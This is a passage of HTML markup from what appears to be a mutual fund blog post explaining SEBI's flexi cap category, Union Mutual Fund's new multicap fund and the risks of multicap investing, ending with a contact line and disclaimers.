class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EThese multicap mutual fund\nschemes were therefore not true to their label.\u003C\/span\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: #2e2e2e; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\"In order\nto give more flexibility to the mutual funds and taking into account the\nrecommendations of Mutual Fund Advisory Committee (MFAC), a new category named\n'Flexi Cap Fund' under equity schemes will be available,\"\u003C\/span\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMost mutual fund houses had raised concern of\nthe necessary investments in mid and small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith mandatory 25% investment into mid and\nsmall cap stocks (50 % overall) the new multicap fund structure would have\nbecome even more aggressive than a large \u0026amp; mid cap mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMid and small cap stocks are more illiquid\nthan large cap stocks and this would have created the risk of an unnecessary\nbubble.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMutual fund houses had the option of\nconverting an existing multicap mutual fund scheme into a flexi cap mutual\nfund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESEBI has mentioned in the\ncircular that \"Mutual Funds have the option to convert an existing scheme\ninto a Flexi Cap Fund subject to compliance with the requirement for change in\nfundamental attributes of the scheme in terms of Regulation 18(15A) of SEBI\n(Mutual Funds) Regulations, 1996,\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMost mutual fund houses decided to convert\ntheir existing multi cap schemes into flexi cap schemes which included Union\nmutual fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ETherefore now Union mutual fund has decided\nto launch a multi cap fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest\nin multicap\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Emutual funds?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulticap mutual funds need a minimum of 25%\ninvestment into each mid cap and small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis means 50% of the total portfolio at\nall times will be invested in mid and small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis makes the fund highly aggressive,\nvolatile but at the same potential for higher growth.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ETherefore one needs a longer time horizon,\nideally 7 years or more since both mid and small cap stocks go through various\ncycles and need a longer time period for their potential to materialize.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis does come with the caveat of the fund\ngoing through volatile phases which is unfortunately when most investors tend\nto redeem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 